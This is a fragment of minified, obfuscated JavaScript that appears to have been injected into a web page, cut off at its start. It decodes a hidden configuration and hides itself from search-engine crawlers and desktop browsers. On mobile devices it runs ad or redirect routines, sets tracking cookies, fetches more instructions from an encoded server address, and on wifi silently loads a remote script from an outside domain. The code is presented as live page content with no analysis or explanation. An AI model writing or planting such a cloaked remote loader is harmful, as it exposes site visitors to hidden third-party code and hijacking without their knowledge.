t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@K@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@@@@p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@@@@p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vooxhrlj_is_ws = vooxhrlj_is_kk = 1;